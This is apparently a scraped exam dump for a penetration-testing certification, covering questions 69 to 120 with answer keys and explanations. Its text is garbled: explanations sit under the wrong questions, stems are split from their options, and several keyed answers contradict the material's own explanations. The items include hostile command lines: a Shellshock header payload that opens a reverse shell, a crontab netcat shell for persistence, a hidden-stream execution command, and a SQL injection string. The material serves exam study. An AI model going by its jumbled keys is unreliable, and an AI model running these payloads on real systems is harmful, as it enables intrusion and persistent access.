Alternate data streams (ADS) are a feature of the NTFS file system that allows storing additional data in a file without affecting its size, name, or functionality. ADS can be used to hide or embed data or executable code file, such as a specially crafted binary for later execution. ADS can be created or accessed using various tools or commands, such as the command prompt, PowerShell, or Sysinternals12. For example, the following command can create an ADS named secret.exe in a file named test.txt and run it using wmic.exe process call create function: type secret.exe > test.txt:secret.exe & wmic process call create "cmd.exe /c test.txt:secret.exe"

A penetration tester discovers during a recent test that an employee in the accounting department has been making changes to a payment system and redirecting money into a personal bank account. The penetration test was immediately stopped. Which of the following would be the BEST recommendation to prevent this type of activity in the future?

### **QUESTION 69**

- A. Enforce mandatory employee vacations
- B. Implement multifactor authentication
- C. Install video surveillance equipment in the office
- D. Encrypt passwords for bank account information

The nmap -f --badsum 192.168.1.10 command is most likely to avoid detection by the client's IDS, as it will use two techniques to evade IDS signatures or filters. The -f option will fragment the IP packets into smaller pie that might bypass some IDS rules or firewalls. The --badsum option will use an invalid checksum in the TCP or UDP header that might cause some IDS systems to ignore the packets.

#### **Correct Answer: A**

#### **Section:**

#### **Explanation:**

If the employee already works in the accounting department, MFA will not stop their actions because they'll already have access by virtue of their job. Enforcing mandatory employee vacations is the best recommendation to prevent this type of activity in the future, as it will make it harder for an employee to conceal fraudulent transactions or unauthorized changes to a payment system. Mandatory employee vacations are a form of internal control that requires employees to take time off from work periodically and have their duties performed by someone else. This can help detect errors, irregularities, or frauds committed by employees who might otherwise have exclusive access or control over certain processes or systems.

### **QUESTION 70**

A penetration tester wants to scan a target network without being detected by the client's IDS. Which of the following scans is MOST likely to avoid detection?

- A. nmap -p0 -T0 -sS 192.168.1.10
- B. nmap -sA -sV --host-timeout 60 192.168.1.10
- C. nmap -f --badsum 192.168.1.10
- D. nmap -A -n 192.168.1.10

#### **Correct Answer: C**

#### **Section:**

### **Explanation:**







Which of the following should a penetration tester do NEXT after identifying that an application being tested has already been compromised with malware?

- A. Analyze the malware to see what it does.
- B. Collect the proper evidence and then remove the malware.
- C. Do a root-cause analysis to find out how the malware got in.
- D. Remove the malware immediately.
- E. Stop the assessment and inform the emergency contact.

#### **Correct Answer: E**

#### **Section:**

## **Explanation:**

Stopping the assessment and informing the emergency contact is the best thing to do next after identifying that an application being tested has already been compromised with malware. This is because continuing the assessment might interfere with an ongoing investigation or compromise evidence collection. The emergency contact is the person designated by the client who should be notified in case of any critical issues or incidents during the penetration testing engagement.

Running nmap with the --script vulners option set against the target would best support the task of identifying CVEs that can be leveraged to gain execution on a Linux server that has an SSHD running, as it will use an NSE script that checks for vulnerabilities based on version information from various sources, such as CVE databases2. The --script option allows users to specify which NSE scripts to run during an Nmap scan.

Reference: <https://www.redteamsecure.com/blog/my-company-was-hacked-now-what>

## **QUESTION 72**

- A. iam\_enum\_permissions
- B. iam\_privesc\_scan
- C. iam\_backdoor\_assume\_role
- D. iam bruteforce permissions

A penetration tester wants to identify CVEs that can be leveraged to gain execution on a Linux server that has an SSHD running. Which of the following would BEST support this task?

- A. Run nmap with the -o, -p22, and -sC options set against the target
- B. Run nmap with the -sV and -p22 options set against the target
- C. Run nmap with the --script vulners option set against the target
- D. Run nmap with the -sA option set against the target

The iam enum permissions module will enable the tester to determine the level of access of the existing user in the cloud environment of a company, as it will list all permissions associated with an IAM user3. IAM (Identit and Access Management) is a service that enables users to manage access and permissions for AWS resources. Pacu is a tool that can be used to perform penetration testing on AWS environments4. Reference: [https://essay.utwente.nl/76955/1/Szabo\\_MSc\\_EEMCS.pdf](https://essay.utwente.nl/76955/1/Szabo_MSc_EEMCS.pdf) (37)

### **Correct Answer: C**

### **Section:**

### **Explanation:**

A penetration tester has completed an analysis of the various software products produced by the company under assessment. The tester found that over the past several years the company has been including vulnerable third-party modules in multiple products, even though the quality of the organic code being developed is very good. Which of the following recommendations should the penetration tester include in the report?



## **QUESTION 73**

A penetration tester logs in as a user in the cloud environment of a company. Which of the following Pacu modules will enable the tester to determine the level of access of the existing user?

## **Correct Answer: A**

### **Section:**

### **Explanation:**





- A. Add a dependency checker into the tool chain.
- B. Perform routine static and dynamic analysis of committed code.
- C. Validate API security settings before deployment.
- D. Perform fuzz testing of compiled binaries.

### **Correct Answer: A**

#### **Section:**

## **Explanation:**

Adding a dependency checker into the tool chain is the best recommendation for the company that has been including vulnerable third-party modules in multiple products. A dependency checker is a tool that analyzes the dependencies of a software project and identifies any known vulnerabilities or outdated versions. This can help the developers to update or replace the vulnerable modules before deploying the products.

A penetration tester is testing a web application that is hosted by a public cloud provider. The tester is able to query the provider's metadata and get the credentials used by the instance to authenticate itself. Which of following vulnerabilities has the tester exploited?

## **QUESTION 75**

Server-side request forgery (SSRF) is the vulnerability that the tester exploited by querying the provider's metadata and getting the credentials used by the instance to authenticate itself. SSRF is a type of attack that a web application to make requests to other resources or services on behalf of the web server. This can allow an attacker to access internal or external resources that are otherwise inaccessible or protected. In this case, t tester was able to access the metadata service of the cloud provider, which contains sensitive information about the instance, such as credentials, IP addresses, roles, etc. Reference: [https://owasp.org/www-community/attacks/Server\\_Side\\_Request\\_Forgery](https://owasp.org/www-community/attacks/Server_Side_Request_Forgery)

- A. Cross-site request forgery
- B. Server-side request forgery
- C. Remote file inclusion
- D. Local file inclusion

## **Correct Answer: B**

## **Section:**

### **Explanation:**

Clarifying the statement of work is one of the most important items to develop fully prior to beginning the penetration testing activities, as it defines the scope, objectives, deliverables, and expectations of the engagem The statement of work is a formal document that outlines the agreement between the penetration tester and the client and serves as a reference for both parties throughout the engagement. It should include details such as the type, duration, and frequency of testing, the target systems and networks, the authorized methods and tools, the reporting format and schedule, and any legal or ethical considerations.

A red-team tester has been contracted to emulate the threat posed by a malicious insider on a company's network, with the constrained objective of gaining access to sensitive personnel files. During the assessment, the red-team tester identifies an artifact indicating possible prior compromise within the target environment. Which of the following actions should the tester take?



### **QUESTION 76**

When preparing for an engagement with an enterprise organization, which of the following is one of the MOST important items to develop fully prior to beginning the penetration testing activities?

- A. Clarify the statement of work.
- B. Obtain an asset inventory from the client.
- C. Interview all stakeholders.
- D. Identify all third parties involved.

## **Correct Answer: A**

## **Section:**

### **Explanation:**





- A. Perform forensic analysis to isolate the means of compromise and determine attribution.
- B. Incorporate the newly identified method of compromise into the red team's approach.
- C. Create a detailed document of findings before continuing with the assessment.
- D. Halt the assessment and follow the reporting procedures as outlined in the contract.

#### **Correct Answer: D**

#### **Section:**

#### **Explanation:**

Halting the assessment and following the reporting procedures as outlined in the contract is the best action to take after identifying that an application being tested has already been compromised with malware. This is because continuing the assessment might interfere with an ongoing investigation or compromise evidence collection. The reporting procedures are part of the contract that specifies how to handle any critical issues or incidents during the penetration testing engagement. They should include details such as who to contact, what information to provide, and what steps to follow.

The tester is attempting to determine active hosts on the network by writing a script that pings a range of IP addresses. Ping is a network utility that sends ICMP echo request packets to a host and waits for ICMP echo rep packets. Ping can be used to test whether a host is reachable or not by measuring its response time. The script uses a for loop to iterate over a range of IP addresses from 192.168.1.1 to 192.168.1.254 and pings each one using the ping command with -c 1 option, which specifies one packet per address.

## **QUESTION 78**

A penetration tester writes the following script:

```
#!/bin/bash
for x in 'seq 1 254'; do
        ping -c 1 10.10.1.$x;
done
```
Which of the following objectives is the tester attempting to achieve?

- A. Determine active hosts on the network.
- B. Set the TTL of ping packets for stealth.
- C. Fill the ARP table of the networked devices.
- D. Scan the system on the most used ports.

#### **Correct Answer: A**

#### **Section:**

#### **Explanation:**

The first thing that a penetration tester should consider when engaging in a penetration test in a cloud environment is whether the cloud service provider allows the tester to test the environment, as this will determine whether the tester has permission or authorization to perform the test. Some cloud service providers have policies or terms of service that prohibit or restrict penetration testing on their platforms or require prior appro notification before testing. The tester should review these policies and obtain written consent from the provider before conducting any testing activities.



### **QUESTION 79**

Which of the following should a penetration tester consider FIRST when engaging in a penetration test in a cloud environment?

- A. Whether the cloud service provider allows the penetration tester to test the environment
- B. Whether the specific cloud services are being used by the application
- C. The geographical location where the cloud services are running
- D. Whether the country where the cloud service is based has any impeding laws

#### **Correct Answer: A**

#### **Section:**

#### **Explanation:**





## **QUESTION 80**

Which of the following types of information should be included when writing the remediation section of a penetration test report to be viewed by the systems administrator and technical staff?

- A. A quick description of the vulnerability and a high-level control to fix it
- B. Information regarding the business impact if compromised
- C. The executive summary and information regarding the testing company
- D. The rules of engagement from the assessment

#### **Correct Answer: A**

**Section:**

#### **Explanation:**

The systems administrator and the technical stuff would be more interested in the technical aspect of the findings

#### **QUESTION 81**

A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code: exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1", "Accept":

"text/html,application/xhtml+xml,application/xml"}

Which of the following edits should the tester make to the script to determine the user context in which the server is being run?

- A. exploits = {"User-Agent": "() { ignored;};/bin/bash -i id;whoami", "Accept": "text/html,application/xhtml+xml,application/xml"}
- B. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& find / -perm -4000", "Accept": "text/html,application/xhtml+xml,application/xml"}
- C. exploits =  ${''}$ User-Agent": "()  ${~}$  ignored;};/bin/sh -i ps -ef" 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"}
- D. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/10.10.1.1/80" 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"}

#### **Correct Answer: A**

**Section:**

#### **QUESTION 82**

Which of the following provides a matrix of common tactics and techniques used by attackers along with recommended mitigations?

- A. NIST SP 800-53
- B. OWASP Top 10
- C. MITRE ATT&CK framework
- D. PTES technical guidelines

#### **Correct Answer: C**

**Section:**

#### **Explanation:**

Reference: <https://digitalguardian.com/blog/what-mitre-attck-framework>

### **QUESTION 83**

Which of the following should a penetration tester attack to gain control of the state in the HTTP protocol after the user is logged in?

A. HTTPS communication







- B. Public and private keys
- C. Password encryption
- D. Sessions and cookies

### **Correct Answer: D**

**Section:**

### **QUESTION 84**

A software company has hired a penetration tester to perform a penetration test on a database server. The tester has been given a variety of tools used by the company's privacy policy. Which of the following would be the BEST to use to find vulnerabilities on this server?

- A. OpenVAS
- B. Nikto
- C. SQLmap
- D. Nessus

#### **Correct Answer: C**

**Section: Explanation:** Reference: <https://phoenixnap.com/blog/best-penetration-testing-tools>

### **QUESTION 85**

A large client wants a penetration tester to scan for devices within its network that are Internet facing. The client is specifically looking for Cisco devices with no authentication requirements. Which of the following se Shodan would meet the client's requirements?

A penetration tester was able to gain access successfully to a Windows workstation on a mobile client's laptop. Which of the following can be used to ensure the tester is able to maintain access to the system?

- A. schtasks /create /sc /ONSTART /tr C:\Temp\WindowsUpdate.exe
- B. wmic startup get caption,command
- C. crontab -l; echo "@reboot sleep 200 && ncat -lvp 4242 -e /bin/bash") | crontab 2>/dev/null
- D. sudo useradd -ou 0 -g 0 user

#### **Correct Answer: A**

**Section:**

### **QUESTION 86**

- A. "cisco-ios" "admin+1234"
- B. "cisco-ios" "no-password"
- C. "cisco-ios" "default-passwords"
- D. "cisco-ios" "last-modified"

**Correct Answer: B Section:**

### **QUESTION 87**

A penetration tester conducted an assessment on a web server. The logs from this session show the following: [http://www.thecompanydomain.com/servicestatus.php?serviceID=892&serviceID=892](892&serviceID=892) ' ; DROP







TABLE SERVICES; -- Which of the following attacks is being attempted?

- A. Clickjacking
- B. Session hijacking
- C. Parameter pollution
- D. Cookie hijacking
- E. Cross-site scripting

#### **Correct Answer: C**

**Section:**

### **QUESTION 88**

An assessment has been completed, and all reports and evidence have been turned over to the client. Which of the following should be done NEXT to ensure the confidentiality of the client's information?

- A. Follow the established data retention and destruction process
- B. Report any findings to regulatory oversight groups
- C. Publish the findings after the client reviews the report
- D. Encrypt and store any client information for future analysis

#### **Correct Answer: D**

#### **Section:**

#### **Explanation:**

After completing an assessment and providing the report and evidence to the client, it is important to follow the established data retention and destruction process to ensure the confidentiality of the client's information process typically involves securely deleting or destroying any data collected during the assessment that is no longer needed, and securely storing any data that needs to be retained. This helps to prevent unauthorized acce to the client's information and protects the client's confidentiality. to the client, it is important to follow the established data retention and destructi<br>ted during the assessment that is no longer needed, and securely storing any dat

Reporting any findings to regulatory oversight groups may be necessary in some cases, but it should be done only with the client's permission and in accordance with any relevant legal requirements. Publishing the findings before the client has reviewed the report is also not recommended, as it may breach the client's confidentiality and damage their reputation. Encrypting and storing client information for future ana is also not recommended unless it is necessary and in compliance with any legal or ethical requirements.

### **QUESTION 89**

During a penetration-testing engagement, a consultant performs reconnaissance of a client to identify potential targets for a phishing campaign. Which of the following would allow the consultant to retrieve email addresses for technical and billing contacts quickly, without triggering any of the client's cybersecurity tools? (Choose two.)

- A. Scraping social media sites
- B. Using the WHOIS lookup tool
- C. Crawling the client's website
- D. Phishing company employees
- E. Utilizing DNS lookup tools
- F. Conducting wardriving near the client facility

## **Correct Answer: A, C**

### **Section:**

## **Explanation:**

Technical and billing addresses are usually posted on company websites and company social media sites for the their clients to access. The WHOIS lookup will only avail info for the company registrant, an abuse email contact, etc but it may not contain details for billing addresses.







## **QUESTION 90**

A company is concerned that its cloud service provider is not adequately protecting the VMs housing its software development. The VMs are housed in a datacenter with other companies sharing physical resources. Which of the following attack types is MOST concerning to the company?

- A. Data flooding
- B. Session riding
- C. Cybersquatting
- D. Side channel

## **Correct Answer: D**

#### **Section:**

### **Explanation:**

[https://www.techtarget.com/searchsecurity/definition/side-channelattack#:~:text=Side%2Dchannel%20attacks%20can%20even,share%20the%20same%20physical%20hardware](Side%2Dchannel%20attacks%20can%20even,share%20the%20same%20physical%20hardware)

## **QUESTION 91**

A penetration tester conducts an Nmap scan against a target and receives the following results:



Which of the following should the tester use to redirect the scanning tools using TCP port 1080 on the target?

- A. Nessus
- B. ProxyChains
- C. OWASPZAP
- D. Empire

#### **Correct Answer: B**

#### **Section:**

#### **Explanation:**

Reference: <https://www.codeproject.com/Tips/634228/How-to-Use-Proxychains-Forwarding-Ports>

### **QUESTION 92**

A penetration tester received a .pcap file to look for credentials to use in an engagement. Which of the following tools should the tester utilize to open and read the .pcap file?

- A. Nmap
- B. Wireshark
- C. Metasploit
- D. Netcat

### **Correct Answer: B**

#### **Section:**

### **QUESTION 93**

A penetration tester has been given an assignment to attack a series of targets in the 192.168.1.0/24 range, triggering as few alarms and countermeasures as possible. Which of the following Nmap scan syntaxes would BEST accomplish this objective?







- A. nmap -sT -vvv -O 192.168.1.2/24 -PO
- B. nmap -sV 192.168.1.2/24 -PO
- C. nmap -sA -v -O 192.168.1.2/24
- D. nmap -sS -O 192.168.1.2/24 -T1

### **Correct Answer: D**

# **Section:**

**Explanation:**

Reference: <https://nmap.org/book/man-port-scanning-techniques.html>

## **QUESTION 94**

A penetration tester has gained access to a network device that has a previously unknown IP range on an interface. Further research determines this is an always-on VPN tunnel to a third-party supplier. Which of the following is the BEST action for the penetration tester to take?

- A. Utilize the tunnel as a means of pivoting to other internal devices.
- B. Disregard the IP range, as it is out of scope.
- C. Stop the assessment and inform the emergency contact.
- D. Scan the IP range for additional systems to exploit.

## **Correct Answer: D**

**Section:**

#### **QUESTION 95**

A security company has been contracted to perform a scoped insider-threat assessment to try to gain access to the human resources server that houses PII and salary data. The penetration testers have been given an internal network starting position. reat assessment to try to gain access to the human resources server that houses<br>e scope of the assessment?

Which of the following actions, if performed, would be ethical within the scope of the assessment?

- A. Exploiting a configuration weakness in the SQL database
- B. Intercepting outbound TLS traffic
- C. Gaining access to hosts by injecting malware into the enterprise-wide update server
- D. Leveraging a vulnerability on the internal CA to issue fraudulent client certificates
- E. Establishing and maintaining persistence on the domain controller

### **Correct Answer: B**

**Section:**

### **QUESTION 96**

A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server. Which of the following can be done with the pcap to gain access to the server?

- A. Perform vertical privilege escalation.
- B. Replay the captured traffic to the server to recreate the session.
- C. Use John the Ripper to crack the password.
- D. Utilize a pass-the-hash attack.

**Correct Answer: D Section:**







## **QUESTION 97**

A penetration tester was able to gather MD5 hashes from a server and crack the hashes easily with rainbow tables. Which of the following should be included as a recommendation in the remediation report?

- A. Stronger algorithmic requirements
- B. Access controls on the server
- C. Encryption on the user passwords
- D. A patch management program

#### **Correct Answer: A**

**Section:**

### **QUESTION 98**

A penetration tester found the following valid URL while doing a manual assessment of a web application: [http://www.example.com/product.php?id=123987](123987). Which of the following automated tools would be best to use NEXT to try to identify a vulnerability in this URL?

- A. SQLmap
- B. Nessus
- C. Nikto
- D. DirBuster

### **Correct Answer: B**

**Section:**

### **QUESTION 99**

- A. nmap -sn 10.12.1.0/24
- B. nmap -sV -A 10.12.1.0/24
- C. nmap -Pn 10.12.1.0/24
- D. nmap -sT -p- 10.12.1.0/24

#### **Correct Answer: A**

#### **Section:**

**Explanation:**

Reference: <https://www.tecmint.com/find-live-hosts-ip-addresses-on-linux-network/>

A penetration tester is attempting to discover live hosts on a subnet quickly. Which of the following commands will perform a ping scan? **[www.VCEplus.io](https://vceplus.io)**

#### **QUESTION 100**

Which of the following tools would be MOST useful in collecting vendor and other security-relevant information for IoT devices to support passive reconnaissance?

- A. Shodan
- B. Nmap
- C. WebScarab-NG
- D. Nessus

#### **Correct Answer: B**







#### **Section:**

#### **QUESTION 101**

A company has hired a penetration tester to deploy and set up a rogue access point on the network. Which of the following is the BEST tool to use to accomplish this goal?

- A. Wireshark
- B. Aircrack-ng
- C. Kismet
- D. Wifite

## **Correct Answer: B**

# **Section:**

## **Explanation:**

Reference: <https://null-byte.wonderhowto.com/how-to/hack-wi-fi-stealing-wi-fi-passwords-withevil-twin-attack-0183880/> <https://thecybersecurityman.com/2018/08/11/creating-an-evil-twin-or-fake-access-point-usingaircrack-ng-and-dnsmasq-part-2-the-attack/>

#### **QUESTION 102**

An assessor wants to use Nmap to help map out a stateful firewall rule set. Which of the following scans will the assessor MOST likely run?

A penetration tester has gained access to part of an internal network and wants to exploit on a different network segment. Using Scapy, the tester runs the following command: sendp(Ether()/dotlq(vlan=100)/dotq(vlan=50)/IP(dst="172.16.50.10")/ICMP())

- A. nmap 192.168.0.1/24
- B. nmap 192.168.0.1/24 ?
- C. nmap oG 192.168.0.1/24
- D. nmap 192.168.0.1/24

# **Correct Answer: A**

**Section:**

### **QUESTION 103**

A customer adds a requirement to the scope of a penetration test that states activities can only occur during normal business hours. Which of the following BEST describes why this would be necessary?

- A. To meet PCI DSS testing requirements
- B. For testing of the customer's SLA with the ISP
- C. Because of concerns regarding bandwidth limitations
- D. To ensure someone is available if something goes wrong

# **Correct Answer: D**

**Section:**

### **QUESTION 104**

Which of the following represents what the penetration tester is attempting to accomplish?

- A. DNS cache poisoning
- B. MAC spoofing
- C. ARP poisoning







D. Double-tagging attack

**Correct Answer: D Section: Explanation:** <https://scapy.readthedocs.io/en/latest/usage.html>

#### **QUESTION 105**

The attacking machine is on the same LAN segment as the target host during an internal penetration test. Which of the following commands will BEST enable the attacker to conduct host delivery and write the discovery to files without returning results of the attack machine?

According to the Official CompTIA PenTest+ Self-Paced Study Guide1, the correct answer is A. nmap -sn -n -exclude 10.1.1.15 10.1.1.0/24 -oA target\_txt. This command will perform a ping scan (-sn) without reverse DNS resolution (-n) on the IP range 10.1.1.0/24, excluding the attack machine's IP address (10.1.1.15) from the scan (-exclude). It will also output the results i three formats (normal, grepable and XML) with a base name of target txt (-oA).

- A. nmap snn exclude 10.1.1.15 10.1.1.0/24 oA target\_txt
- B. nmap ?iR10oX out.xml | grep ?Nmap ? | cut d ?"f5 > live-hosts.txt
- C. nmap ?PnsV OiL target.txt ?A target text Service
- D. nmap ?sSPn n iL target.txt ?A target\_txtl

#### **Correct Answer: A**

#### **Section:**

#### **Explanation:**

A penetration tester needs to access a building that is guarded by locked gates, a security team, and cameras. Which of the following is a technique the tester can use to gain access to the IT framework without being detected?

#### **QUESTION 106**

A penetration tester received a 16-bit network block that was scoped for an assessment. During the assessment, the tester realized no hosts were active in the provided block of IPs and reported this to the company. The company then provided an updated block of IPs to the tester. Which of the following would be the most appropriate NEXT step? r an assessment. During the assessment, the tester realized no hosts were active<br>the following would be the most appropriate NEXT step?

- A. Terminate the contract.
- B. Update the ROE with new signatures. Most Voted
- C. Scan the 8-bit block to map additional missed hosts.
- D. Continue the assessment.

#### **Correct Answer: B**

**Section:**

#### **QUESTION 107**

- A. Pick a lock.
- B. Disable the cameras remotely.
- C. Impersonate a package delivery worker.
- D. Send a phishing email.

#### **Correct Answer: C Section:**







A penetration tester is assessing a wireless network. Although monitoring the correct channel and SSID, the tester is unable to capture a handshake between the clients and the AP. Which of the following attacks is the [MOST](https://vceplus.io) effective to allow the penetration tester to capture a handshake?

- A. Key reinstallation
- B. Deauthentication
- C. Evil twin
- D. Replay

#### **Correct Answer: B**

**Section: Explanation:** Deauth will make the client connect again

### **QUESTION 109**

PCI DSS requires which of the following as part of the penetration-testing process?

- A. The penetration tester must have cybersecurity certifications.
- B. The network must be segmented.
- C. Only externally facing systems should be tested.
- D. The assessment must be performed during non-working hours.

#### **Correct Answer: B**

**Section:**

### **QUESTION 110**

A penetration tester completed an assessment, removed all artifacts and accounts created during the test, and presented the findings to the client. Which of the following happens NEXT?

- A. The penetration tester conducts a retest.
- B. The penetration tester deletes all scripts from the client machines.
- C. The client applies patches to the systems.
- D. The client clears system logs generated during the test.

#### **Correct Answer: C**

**Section:**

### **QUESTION 111**

A penetration tester is examining a Class C network to identify active systems quickly. Which of the following commands should the penetration tester use?

A. nmap ?sn 192.168.0.1/16

- B. nmap ?sn 192.168.0.1-254
- C. nmap ?sn 192.168.0.1 192.168.0.1.254
- D. nmap ?sN 192.168.0.0/24

**Correct Answer: B Section:**







A penetration tester wants to validate the effectiveness of a DLP product by attempting exfiltration of data using email attachments. Which of the following techniques should the tester select to accomplish this [task?](https://vceplus.io)

- A. Steganography
- B. Metadata removal
- C. Encryption
- D. Encode64

#### **Correct Answer: B**

**Section:**

#### **Explanation:**

All other answers are a form of encryption or randomizing the data.

## **QUESTION 113**

A penetration tester is reviewing the following DNS reconnaissance results for comptia.org from dig: comptia.org. 3569 IN MX comptia.org-mail.protection.outlook.com. comptia.org. 3569 IN A 3.219.13.186. comptia.org. 3569 IN NS ns1.comptia.org. comptia.org. 3569 IN SOA haven. administrator.comptia.org. comptia.org. 3569 IN MX new.mx0.comptia.org. comptia.org. 3569 IN MX new.mx1.comptia.org. Which of the following potential issues can the penetration tester identify based on this output?

A consultant just performed a SYN scan of all the open ports on a remote host and now needs to remotely identify the type of services that are running on the host. Which of the following is an active reconnaissance tool th would be BEST to use to accomplish this task?

- A. At least one of the records is out of scope.
- B. There is a duplicate MX record.
- C. The NS record is not within the appropriate domain.
- D. The SOA records outside the comptia.org domain.

### **Correct Answer: A**

**Section:**

## **QUESTION 114**

- A. tcpdump
- B. Snort
- C. Nmap
- D. Netstat
- E. Fuzzer

## **Correct Answer: C**

**Section:**

### **QUESTION 115**

Deconfliction is necessary when the penetration test:

- A. determines that proprietary information is being stored in cleartext.
- B. occurs during the monthly vulnerability scanning.
- C. uncovers indicators of prior compromise over the course of the assessment.
- D. proceeds in parallel with a criminal digital forensic investigation.







# **Correct Answer: C Section: Explanation:** This will then enable the PenTest to continue so that additional issues can be found, exploited, and analyzed.

## **QUESTION 116**

A penetration tester wants to test a list of common passwords against the SSH daemon on a network device. Which of the following tools would be BEST to use for this purpose?

- A. Hashcat
- B. Mimikatz
- C. Patator
- D. John the Ripper

#### **Correct Answer: C**

**Section: Explanation:** <https://www.kali.org/tools/patator/>

### **QUESTION 117**

Which of the following types of information would MOST likely be included in an application security assessment report addressed to developers? (Choose two.)

A penetration tester has found indicators that a privileged user's password might be the same on 30 different Linux systems. Which of the following tools can help the tester identify the number of systems on which the password can be used?

- A. Use of non-optimized sort functions
- B. Poor input sanitization
- C. Null pointer dereferences
- D. Non-compliance with code style guide
- E. Use of deprecated Javadoc tags
- F. A cydomatic complexity score of 3

### **Correct Answer: B, C**

**Section:**

#### **QUESTION 118**

- A. Hydra
- B. John the Ripper
- C. Cain and Abel
- D. Medusa

### **Correct Answer: D**

#### **Section:**

### **Explanation:**

Both Hydra and Medusa can be used for that same purpose:

THC Hydra is a brute-force cracking tool for remote authentication services. It supports many protocols, including telnet, FTP, LDAP, SSH, SNMP, and others. Medusa is a Parallel, Modular and Speedy method for brute-force which issued for remote authentication. Following are the applications and protocols like modular design, Thread based parallel testing and flexible user input and protocols are AFP, CVS, FTP, HTTP, IMAP etc.



# IT Certification Exams - Questions & Answers | VCEplus.io





## **QUESTION 119**

A penetration tester was able to compromise a server and escalate privileges. Which of the following should the tester perform AFTER concluding the activities on the specified target? (Choose two.)

- A. Remove the logs from the server.
- B. Restore the server backup.
- C. Disable the running services.
- D. Remove any tools or scripts that were installed.
- E. Delete any created credentials.
- F. Reboot the target server.

# **Correct Answer: D, E**

**Section:**

### **QUESTION 120**

During a penetration test, the domain names, IP ranges, hosts, and applications are defined in the:

A penetration tester has established an on-path position between a target host and local network services but has not been able to establish an on-path position between the target host and the Internet. Regardless, the tester would like to subtly redirect HTTP connections to a spoofed server IP. Which of the following methods would BEST support the objective?

- A. SOW.
- B. SLA.
- C. ROE.
- D. NDA

### **Correct Answer: C**

